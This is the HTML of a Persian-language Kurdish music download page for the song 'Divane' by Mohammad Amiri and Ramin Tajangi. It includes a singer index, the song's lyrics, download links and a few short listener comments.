            <a href="https://kord-music.net/singer/%d9%87%d8%a7%d9%85%db%8c%d9%86-%d8%a7%d8%a8%d8%b1/">هامین ابر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%af%d8%a7%db%8c%d8%aa-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">هدایت رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%af%d8%a7%db%8c%d8%aa-%d9%82%d8%a7%d8%af%d8%b1%db%8c/">هدایت قادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%af%d8%a7%db%8c%d8%aa-%d9%86%d8%b5%d9%88%d8%b1%db%8c/">هدایت نصوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%b1%d8%af%db%8c-%d8%b3%d9%84%d8%a7%d9%85%db%8c/">هردی سلامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d8%b1%d9%88%d8%a7%da%a9-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">هرواک خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%da%98%d8%a7%d8%b1-%d8%b5%d8%a7%d9%84%d8%ad/">هژار صالح</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%84%d9%88%db%8c%d8%b3%d8%aa/">هلویست</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%85%d8%a7%db%8c%d9%88%d9%86-%d8%b4%d8%ac%d8%b1%db%8c%d8%a7%d9%86/">همایون شجریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">هوشمند بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%88%d8%b4%d9%86%da%af-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">هوشنگ قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%88%d9%85%d9%86-%d8%a2%d8%af%db%8c%d9%86%d9%87/">هومن آدینه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%88%d9%85%d9%86-%da%af%db%8c%d8%aa%db%8c-%d9%81%d8%b1%d8%af/">هومن گیتی فرد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%d9%88%d9%85%d9%86-%d9%86%d8%ac%d9%81%db%8c/">هومن نجفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%db%8c%d9%85%d9%86/">هیمن</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%db%8c%d9%88%d8%a7/">هیوا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%db%8c%d9%88%d8%a7-%d8%b4%d8%b1%db%8c%d9%81%db%8c/">هیوا شریفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%87%db%8c%d9%88%d8%a7-%d9%81%d8%b1%d9%87%d8%a7%d8%af%db%8c/">هیوا فرهادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%a8%d8%b3%d8%a7%d8%b7%db%8c/">وحید بساطی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">وحید حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">وحید خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%ae%d9%88%d8%b4%da%86%d9%87%d8%b1%d9%87/">وحید خوشچهره</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b1%d8%a7%d8%af/">وحید راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b1%d8%ad%d9%85%d8%aa%db%8c/">وحید رحمتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b3%d9%84%db%8c%d9%85%d8%a7%d9%86%db%8c/">وحید سلیمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b5%d8%a7%d8%af%d9%82%db%8c/">وحید صادقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b7%d8%a7%d9%87%d8%b1%db%8c/">وحید طاهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">وحید عباسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%da%a9%d8%a7%da%a9%d8%a7%d9%88%d9%86%d8%af/">وحید کاکاوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%da%a9%d8%b1%d9%85%d8%a7%d9%86%d8%b4%d8%a7%d9%87%db%8c/">وحید کرمانشاهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d9%85%d9%86%d9%88%da%86%d9%87%d8%b1%db%8c/">وحید منوچهری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d9%85%d9%88%d8%b3%d9%88%db%8c/">وحید موسوی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d9%86%d8%b8%d8%b1%db%8c/">وحید نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d8%ad%db%8c%d8%af-%d9%87%d9%85%d8%aa%db%8c%d8%a7%d9%86/">وحید همتیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%88%d9%87%d8%af%d8%a7%d8%af/">وهداد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%a7%d8%af%da%af%d8%a7%d8%b1-%d8%ae%d8%a7%d9%84%db%8c%d8%af/">یادگار خالید</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%a7%d8%b3%d8%b1-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84%db%8c/">یاسر اسماعیلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%a7%d8%b3%d8%b1-%d9%85%d8%ad%d9%85%d8%af%db%8c/">یاسر محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%a7%d8%b3%d8%b1-%d9%85%d9%86%d8%b5%d9%88%d8%b1%db%8c/">یاسر منصوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%a7%d8%b3%db%8c%d9%86-%d9%86%d8%a7%d8%ac%db%8c/">یاسین ناجی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%ad%db%8c%db%8c-%d8%b4%d8%b1%d9%81%db%8c/">یحیی شرفی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%b2%d8%af%d8%a7%d9%86-%da%a9%d8%b1%db%8c%d9%85%db%8c/">یزدان کریمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%b2%d8%af%d8%a7%d9%86-%da%a9%d9%84%d9%87%d8%b1/">یزدان کلهر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d8%b2%d8%af%d8%a7%d9%86-%d9%87%d9%85%d8%aa%db%8c/">یزدان همتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%a2%d8%a8%d8%a7%d8%af%db%8c%d8%a7%d9%86%db%8c/">یوسف آبادیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%a2%d8%b1%d8%a7%d9%86/">یوسف آران</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%aa%d8%a7%d8%b1%d8%a7/">یوسف تارا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%ac%d9%85%d8%a7%d9%84%db%8c/">یوسف جمالی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%d8%b3%d9%88%d8%b2%d9%86%db%8c%d8%a7%d9%86/">یوسف سوزنیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d8%b3%d9%81-%db%8c%d8%a7%d8%af%da%af%d8%a7%d8%b1%db%8c/">یوسف یادگاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d9%86%d8%b3-%d8%a7%d8%b9%d8%b8%d9%85%db%8c/">یونس اعظمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d9%86%d8%b3-%d8%a7%d9%85%db%8c%d9%86%db%8c/">یونس امینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d9%86%d8%b3-%d8%ae%d8%b3%d8%b1%d9%88%db%8c/">یونس خسروی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%db%8c%d9%88%d9%86%d8%b3-%d9%85%d8%b9%d8%b5%d9%88%d9%85%db%8c/">یونس معصومی</a>
			            </li>
		    </ul>
</div>

            </div>
            <div class="col-lg-6 col-md-12 col-sm-12 --scenter">
                                    <div class="mainbox">
                        <nav class="breadcrumb" aria-label="breadcrumb"><ol class="breadcrumb"><i class="fal fa-map-marker-alt location-i"></i><li class="breadcrumb-item"><a href="https://kord-music.net">کرد موزیک</a></li><li class="breadcrumb-item"><a href="https://kord-music.net/category/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%d8%a6%d9%88-%da%a9%d8%b1%d8%af%db%8c/" rel="category tag">موزیک ویدئو</a></li><li class="breadcrumb-item active">دانلود آهنگ محمد امیری و رامین تجنگی به نام دیوانه</li></ol></nav>                        <div class="post">
                            <i class="fal fa-user-music"></i>                            <h1 class="ab-ptitle">دانلود آهنگ محمد امیری و رامین تجنگی به نام دیوانه</h1>
                            <div class="row w-100 m-0">
                                <div class="col-lg-6 col-sm-12 pr-0"><p class="category"><i class="fal fa-folders"></i>دسته
                                        بندی : <ul class="post-categories">
	<li><a href="https://kord-music.net/category/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%d8%a6%d9%88-%da%a9%d8%b1%d8%af%db%8c/" rel="category tag">موزیک ویدئو</a></li></ul></p></div>
                                <div class="col-lg-6 col-sm-12 pl-0">
                                    <p class="view"><i class="fal fa-eye"></i>
                                        10,898                                    </p>
                                    <p class="view"><i class="fal fa-comment-alt-lines"></i>8 دیدگاه                                    </p>
                                    <p class="view"><i class="fal fa-alarm-clock"></i>
                                        نصب نشده                                    </p>
                                </div>
                            </div>
                            <div class="msuic-player-more">
                                <p style="text-align: center;">دانلود آهنگ جدید <a href="https://kord-music.net/singer/%d9%85%d8%ad%d9%85%d8%af-%d8%a7%d9%85%db%8c%d8%b1%db%8c/">محمد امیری</a> و <a href="https://kord-music.net/?s=%D8%B1%D8%A7%D9%85%DB%8C%D9%86+%D8%AA%D8%AC%D9%86%DA%AF%DB%8C">رامین تجنگی</a> به نام دیوانه</p>
<p style="text-align: center;">دانلود موزیک ویدئو جدید محمد امیری و رامین تجنگی به نام دیوانه</p>
<p style="text-align: center;">Mohammad Amiri &amp; Ramin Tajangi &#8211; Divane</p>
<p style="text-align: center;">Download New Video From Mohammad Amiri &amp; Ramin Tajangi Called Divane</p>
<h2 style="text-align: center;"><span style="color: #ff0000;">+متن آهنگ محمد امیری و رامین تجنگی به نام دیوانه</span></h2>
<p style="text-align: center;">همش داری عه رو لج حرف میزنی چرا داری باشم بد حرف میزنی / تو داری منه به رگبار میبندی چرا چن وخته باشم تو جنگی</p>
<p style="text-align: center;">نمخام صداته بشنوم مه تو ای دیوانه خانه عه همه غریب ترم / عه همه ی زخمایی که بشم زدی نمیگذرم</p>
<p style="text-align: center;">خیالی نی برو بدبینی یهو بد دیدی کارمان کشیده به درگیری / تو مهر باطلمی هنوز تو خاطرمی تو یه سر دردی برام باعث حال بدمی</p>
<p style="text-align: center;"><img loading="lazy" decoding="async" class="aligncenter wp-image-43333 size-large" src="https://kord-music.net/wp-content/uploads/Mohammad-Amiri-Ramin-Tajangi-Divane-500x500.jpg" alt="دانلود آهنگ محمد امیری و رامین تجنگی به نام دیوانه" width="500" height="500" srcset="https://kord-music.net/wp-content/uploads/Mohammad-Amiri-Ramin-Tajangi-Divane-500x500.jpg 500w, https://kord-music.net/wp-content/uploads/Mohammad-Amiri-Ramin-Tajangi-Divane-300x300.jpg 300w, https://kord-music.net/wp-content/uploads/Mohammad-Amiri-Ramin-Tajangi-Divane-150x150.jpg 150w, https://kord-music.net/wp-content/uploads/Mohammad-Amiri-Ramin-Tajangi-Divane-768x768.jpg 768w, https://kord-music.net/wp-content/uploads/Mohammad-Amiri-Ramin-Tajangi-Divane-1536x1536.jpg 1536w, https://kord-music.net/wp-content/uploads/Mohammad-Amiri-Ramin-Tajangi-Divane-2048x2048.jpg 2048w, https://kord-music.net/wp-content/uploads/Mohammad-Amiri-Ramin-Tajangi-Divane-75x75.jpg 75w" sizes="auto, (max-width: 500px) 100vw, 500px" /></p>
<p><span id="more-43331"></span></p>
<p style="text-align: center;"><a href="https://www.instagram.com/kordmusic/">کردموزیک را در اینستاگرام دنبال کنید جهت فالو کردن کلیک کنید</a></p>
<p style="text-align: center;">دانلود آهنگ محمد امیری و رامین تجنگی به نام دیوانه</p>


                                

                                
                                                                            <p style="text-align: center;"> دیوانه از محمد امیری و رامین تجنگی</p>
                                        <audio preload="none" src="https://dl2.kord-music.net/1402/07/11/Mohammad%20Amiri%20%26%20Ramin%20Tajangi%20-%20Divane%20%28128%29.mp3" controls="controls">مرورگر شما از Player ساپورت نمی کند.</audio>
                                    
                                                                </div>


                            <hr>
                                                            <div class="download-box">
                                    <p>لینک های دانلود آهنگ</p>
                                    <div class="post-footer more">
                                        <div class="row">
                                                                                            <div class="col-lg-6 col-md-12 col-sm-12 md-w100">
                                                    <a download class="button" href="https://dl2.kord-music.net/1402/07/11/Mohammad%20Amiri%20%26%20Ramin%20Tajangi%20-%20Divane%20%28128%29.mp3">دانلود آهنگ با
                                                        کیفیت ۱۲۸<i class="fal fa-download"></i><i
                                                                class="fal fa-headphones"></i></a>
                                                </div>
                                                                                                                                        <div class="col-lg-6 col-md-12 col-sm-12 md-w100">
                                                    <a download class="button" href="https://dl2.kord-music.net/1402/07/11/Mohammad%20Amiri%20%26%20Ramin%20Tajangi%20-%20Divane.mp3">دانلود آهنگ با
                                                        کیفیت ۳۲۰<i class="fal fa-download"></i><i
                                                                class="fal fa-headphones"></i></a>
                                                </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                                                        <div class="download-box">
                                    <p>لینک های دانلود موزیک ویدیو</p>
                                    <div class="post-footer more">
                                        <div class="row">
                                                                                                                                        <div class="col-lg-6 col-md-12 col-sm-12 md-w100">
                                                    <a class="button" href="https://dl2.kord-music.net/1402/07/11/Mohammad%20Amiri%20%26%20Ramin%20Tajangi%20-%20Divane%20%5BKord-Music.net%5D.mp4">دانلود موزیک
                                                        ویدیو با کیفیت متوسط<i class="fal fa-download"></i><i
                                                                class="fal fa-photo-video"></i></a>
                                                </div>
                                                                                                                                </div>
                                    </div>
                                </div>
                                                                                                                    <div class="download-box">
                                    <div class="post-footer more">
                                        <div class="row">
                                            <div class="text-music">
                                                <h2 class="ab-layric"><i class="fal fa-user-music"></i>متن آهنگ محمد امیری و رامین تجنگی به نام دیوانه</h2>
                                                <span class="ab-txtmtn"><p style="text-align: center">همش داری عه رو لج حرف میزنی / چرا داری باشم بد حرف میزنی</p>
<p style="text-align: center">تو داری منه به رگبار میبندی / چرا چن وخته باشم تو جنگی</p>
<p style="text-align: center">نمخام صداته بشنوم مه تو ای دیوانه خانه عه همه غریب ترم</p>
<p style="text-align: center">عه همه ی زخمایی که بشم زدی نمیگذرم</p>
<p style="text-align: center">خیالی نی برو بدبینی یهو بد دیدی / کارمان کشیده به درگیری</p>
<p style="text-align: center">تو مهر باطلمی هنوز تو خاطرمی / تو یه سر دردی برام باعث حال بدمی</p>
<p style="text-align: center">عین زندانی که بشش ابد دادن درد کشیدم / مه حتی بعد خودم عه تونو ای دنیا دست کشیدم</p>
<p style="text-align: center">قفلم رو گوشی باز که خاموشی / از خدا مخام که بده درد فراموشی</p>
<p style="text-align: center">حلالش کو فابشی چفت آغوششی / شوای که میری قرار براش چه میپوشی</p>
<p style="text-align: center">راهمه سد کرده فقط برام سردرده / گردنبند یادگاریش طناب مرگه</p>
</span>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            
                            
                            <div class="download-box">
                                <p>گزینه های بیشتر</p>
                                <div class="post-footer more">
                                    <div class="row">
                                        <div class="col-lg-6 col-md-12 col-sm-12 md-w100">
                                            <a class="button addtext" data-toggle="modal" data-target="#exampleModal">افزودن
                                                متن آهنگ <i class="fal fa-comment-alt-plus"></i><i
                                                        class="fal fa-list-music"></i></a>
                                            <!-- Modal -->
                                            <div class="modal fade" id="exampleModal" tabindex="-1" role="dialog"
                                                 aria-labelledby="exampleModalLabel" aria-hidden="true">
                                                <div class="modal-dialog" role="document">
                                                                                                            <div class="modal-content">
                                                            <div class="modal-header">
                                                                <h6 class="modal-title" id="exampleModalLabel">متن این
                                                                    آهنگ نوشته شده است</h6>
                                                            </div>
                                                            <div class="modal-body">
                                                                <p>متن این آهنگ نوشته شده است</p>
                                                            </div>
                                                            <div class="modal-footer">
                                                                <button type="button" class="btn btn-secondary"
                                                                        data-dismiss="modal">انصراف
                                                                </button>
                                                            </div>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                        <div class="col-lg-6 col-md-12 col-sm-12 md-w100">
                                            <div class="form-group">
                                                <input type="text" class="form-control small-link"
                                                       value="https://kord-music.net/?p=43331">
                                                <i class="fal fa-external-link small-link-icon"></i>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            
                                                            <div class="more-singer">
                     <span>مشاهده آثار بیشتر از خواننده <a href="https://kord-music.net/singer/%d8%b1%d8%a7%d9%85%db%8c%d9%86-%d8%aa%d8%ac%d9%86%da%af%db%8c/" rel="tag">رامین تجنگی</a> </span>
                                </div>
                                                        <hr>
                                                        <div class="post-tags">
                                <p>برچسب ها<i class="fal fa-tags"></i></p>
                                <div class="tags">
                                    <a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d8%aa%d9%88-%d8%af%d8%a7%d8%b1%db%8c-%d9%85%d9%86%d9%87-%d8%a8%d9%87-%d8%b1%da%af%d8%a8%d8%a7%d8%b1-%d9%85%db%8c%d8%a8%d9%86%d8%af%db%8c-%da%86%d8%b1%d8%a7-%da%86%d9%86/"><i class="fal fa-hashtag"></i>آهنگ تو داری منه به رگبار میبندی چرا چن وخته باشم تو جنگی</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d8%aa%d9%88-%d9%85%d9%87%d8%b1-%d8%a8%d8%a7%d8%b7%d9%84%d9%85%db%8c-%d9%87%d9%86%d9%88%d8%b2-%d8%aa%d9%88-%d8%ae%d8%a7%d8%b7%d8%b1%d9%85%db%8c-%d8%aa%d9%88-%db%8c%d9%87/"><i class="fal fa-hashtag"></i>آهنگ تو مهر باطلمی هنوز تو خاطرمی تو یه سر دردی برام باعث حال بدمی</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%87-%d9%87%d9%85%d9%87-%db%8c-%d8%b2%d8%ae%d9%85%d8%a7%db%8c%db%8c-%da%a9%d9%87-%d8%a8%d8%b4%d9%85-%d8%b2%d8%af%db%8c-%d9%86%d9%85%db%8c%da%af%d8%b0%d8%b1%d9%85/"><i class="fal fa-hashtag"></i>آهنگ عه همه ی زخمایی که بشم زدی نمیگذرم</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d9%82%d9%81%d9%84%d9%85-%d8%b1%d9%88-%da%af%d9%88%d8%b4%db%8c-%d8%a8%d8%a7%d8%b2-%da%a9%d9%87-%d8%ae%d8%a7%d9%85%d9%88%d8%b4%db%8c-%d8%a7%d8%b2-%d8%ae%d8%af%d8%a7-%d9%85/"><i class="fal fa-hashtag"></i>آهنگ قفلم رو گوشی باز که خاموشی از خدا مخام که بده درد فراموشی</a><a href="https://kord-music.net/tag/%d8%a2%d9%87%d9%86%da%af-%d9%87%d9%85%d8%b4-%d8%af%d8%a7%d8%b1%db%8c-%d8%b9%d9%87-%d8%b1%d9%88-%d9%84%d8%ac-%d8%ad%d8%b1%d9%81-%d9%85%db%8c%d8%b2%d9%86%db%8c-%da%86%d8%b1%d8%a7-%d8%af%d8%a7%d8%b1/"><i class="fal fa-hashtag"></i>آهنگ همش داری عه رو لج حرف میزنی چرا داری باشم بد حرف میزنی</a>                                </div>
                            </div>
                        </div>
                        <div class="comment-box">
<section class="section-comment">
  <h3 class="ui-title-inner">دیدگاه :: 8</h3>
  <div class="decor-1"></div>
    <ul class="comments-users">
     
	<li class="comment even thread-even depth-1" id="comment-62373">
        <div class="comment">
            <div class="row">
                <div class="col-lg-6">
	                <p class="name"><i class="fal fa-comment-alt-lines"></i>دیدگاه ras :</p>
                </div>
                <div class="col-lg-6">
                    <p class="time">مهر 11, 1402</p>
                    <div class="comment-reply">		                <a rel="nofollow" class="comment-reply-link" href="#comment-62373" data-commentid="62373" data-postid="43331" data-belowelement="comment-62373" data-respondelement="respond" data-replyto="پاسخ به ras" aria-label="پاسخ به ras"><span class="btn-inner">پاسخ دهید</span></a></div>
                </div>
                <div class="col-lg-12">
                    <div class="text">
	                    <p>چه ساعتی پخش میشه</p>
	                                        </div>
                </div>
            </div>
        </div>
	</li>

	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-62374">
        <div class="comment">
            <div class="row">
                <div class="col-lg-6">
	                <p class="name"><i class="fal fa-comment-alt-lines"></i>دیدگاه شاه آبادی :</p>
                </div>
                <div class="col-lg-6">
                    <p class="time">مهر 11, 1402</p>
                    <div class="comment-reply">		                <a rel="nofollow" class="comment-reply-link" href="#comment-62374" data-commentid="62374" data-postid="43331" data-belowelement="comment-62374" data-respondelement="respond" data-replyto="پاسخ به شاه آبادی" aria-label="پاسخ به شاه آبادی"><span class="btn-inner">پاسخ دهید</span></a></div>
                </div>
                <div class="col-lg-12">
                    <div class="text">
	                    <p>عالی بود</p>
	                                        </div>
                </div>
            </div>
        </div>
	</li>

	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-62375">
        <div class="comment">
            <div class="row">
                <div class="col-lg-6">
	                <p class="name"><i class="fal fa-comment-alt-lines"></i>دیدگاه رامین :</p>
                </div>
                <div class="col-lg-6">
                    <p class="time">مهر 11, 1402</p>
                    <div class="comment-reply">		                <a rel="nofollow" class="comment-reply-link" href="#comment-62375" data-commentid="62375" data-postid="43331" data-belowelement="comment-62375" data-respondelement="respond" data-replyto="پاسخ به رامین" aria-label="پاسخ به رامین"><span class="btn-inner">پاسخ دهید</span></a></div>
                </div>
                <div class="col-lg-12">
                    <div class="text">
	                    <p>قدر مسخره. اینا بابت این شعرها حتما پول هم میدن</p>
	                                        </div>
                </div>
            </div>
        </div>
	</li>

	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-62376">
        <div class="comment">
            <div class="row">
                <div class="col-lg-6">
	                <p class="name"><i class="fal fa-comment-alt-lines"></i>دیدگاه پسرک بلوچ :</p>
                </div>
                <div class="col-lg-6">
                    <p class="time">مهر 12, 1402</p>
                    <div class="comment-reply">		                <a rel="nofollow" class="comment-reply-link" href="#comment-62376" data-commentid="62376" data-postid="43331" data-belowelement="comment-62376" data-respondelement="respond" data-replyto="پاسخ به پسرک بلوچ" aria-label="پاسخ به پسرک بلوچ"><span class="btn-inner">پاسخ دهید</span></a></div>
                </div>
                <div class="col-lg-12">
                    <div class="text">
	                    <p>زیبا قشنگه</p>
	                                        </div>
                </div>
            </div>
        </div>
	</li>

	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-62377">
        <div class="comment">
            <div class="row">
                <div class="col-lg-6">
	                <p class="name"><i class="fal fa-comment-alt-lines"></i>دیدگاه Master :</p>
                </div>
                <div class="col-lg-6">
                    <p class="time">مهر 12, 1402</p>
                    <div class="comment-reply">		                <a rel="nofollow" class="comment-reply-link" href="#comment-62377" data-commentid="62377" data-postid="43331" data-belowelement="comment-62377" data-respondelement="respond" data-replyto="پاسخ به Master" aria-label="پاسخ به Master"><span class="btn-inner">پاسخ دهید</span></a></div>
                </div>
                <div class="col-lg-12">
                    <div class="text">
	                    <p>ترکیب دو خواننده یه معجزه اس ❤️</p>
	                                        </div>
                </div>
            </div>
        </div>
	</li>

	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-62378">
        <div class="comment">
            <div class="row">
                <div class="col-lg-6">
	                <p class="name"><i class="fal fa-comment-alt-lines"></i>دیدگاه مهدی جمالی :</p>
                </div>
                <div class="col-lg-6">
                    <p class="time">مهر 12, 1402</p>
                    <div class="comment-reply">		                <a rel="nofollow" class="comment-reply-link" href="#comment-62378" data-commentid="62378" data-postid="43331" data-belowelement="comment-62378" data-respondelement="respond" data-replyto="پاسخ به مهدی جمالی" aria-label="پاسخ به مهدی جمالی"><span class="btn-inner">پاسخ دهید</span></a></div>
                </div>
                <div class="col-lg-12">
                    <div class="text">
	                    <p>عالی عالی<br />
اهنگ خیلی زیبا بود<br />
موفق باشین ❤️❤️❤️</p>
	                                        </div>
                </div>
            </div>
        </div>
	</li>

	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-62379">
        <div class="comment">
            <div class="row">
                <div class="col-lg-6">
	                <p class="name"><i class="fal fa-comment-alt-lines"></i>دیدگاه محمد امین نادری  :</p>
                </div>
                <div class="col-lg-6">
                    <p class="time">مهر 12, 1402</p>
                    <div class="comment-reply">		                <a rel="nofollow" class="comment-reply-link" href="#comment-62379" data-commentid="62379" data-postid="43331" data-belowelement="comment-62379" data-respondelement="respond" data-replyto="پاسخ به محمد امین نادری " aria-label="پاسخ به محمد امین نادری "><span class="btn-inner">پاسخ دهید</span></a></div>
                </div>
                <div class="col-lg-12">
                    <div class="text">
	                    <p>بهترین </p>
	                                        </div>
                </div>
            </div>
        </div>
	</li>

	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-62380">
        <div class="comment">
            <div class="row">
                <div class="col-lg-6">
	                <p class="name"><i class="fal fa-comment-alt-lines"></i>دیدگاه وحید :</p>
                </div>
                <div class="col-lg-6">
                    <p class="time">مهر 13, 1402</p>
                    <div class="comment-reply">		                <a rel="nofollow" class="comment-reply-link" href="#comment-62380" data-commentid="62380" data-postid="43331" data-belowelement="comment-62380" data-respondelement="respond" data-replyto="پاسخ به وحید" aria-label="پاسخ به وحید"><span class="btn-inner">پاسخ دهید</span></a></div>
                </div>
                <div class="col-lg-12">
                    <div class="text">
	                    <p>ب این میگن کلیپ درود ب شرفت &#8230; احسنت @</p>
	                                        </div>
                </div>
            </div>
        </div>
	</li>

	</li><!-- #comment-## -->

    </ul><!-- end comments-list -->
</section>



	<div id="respond" class="comment-respond">
		<div class="ui-title-inner"> <p><i class="fal fa-comment-lines"></i>ارسال دیدگاه</p> <div class="decor-1"></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%AF%D8%A7%D9%86%D9%84%D9%88%D8%AF-%D8%A2%D9%87%D9%86%DA%AF-%D9%85%D8%AD%D9%85%D8%AF-%D8%A7%D9%85%DB%8C%D8%B1%DB%8C-%D9%88-%D8%B1%D8%A7%D9%85%DB%8C%D9%86-%D8%AA%D8%AC%D9%86%DA%AF%DB%8C-%D8%A8%D9%87/#respond" style="display:none;">لغو پاسخ</a></small></div><form action="https://kord-music.net/wp-comments-post.php" method="post" id="comment-reply-form" class="comment-reply-form row-custom"><div class="col-lg-12"><hr></div>
							<div class="col-lg-6">
                                  <div class="form-group rtl">
                                     <input class="form-control" placeholder="نام شما (الزامی)" type="text" name="author" id="author" value="">
                                  </div>
                                </div>
							
		
		                        <div class="col-lg-6">
                                    <div class="form-group rtl">
                                        <input type="email" class="form-control" name="email" id="email" placeholder="ایمیل شما" value="">
                                    </div>
                                </div>								
						
<div>
		<img alt="cp-codfk" src="https://kord-music.net/wp-content/plugins/captcha-code/captcha_code.php?r=397433656" />
<input id="captcha_code" name="captcha_code" size="5" type="number" placeholder="اعداد بالا را وارد کنید..." required="required" autocomplete="off" onwheel="this.blur()" onKeyPress="if(this.value.length==5) return false;" />
		</div><div class="col-lg-12"><div class="form-group">
							<textarea id="comment" name="comment" class="form-control" cols="45" placeholder="دیدگاه خود را بنویسید ..." rows="7" aria-describedby="form-allowed-tags"></textarea>	
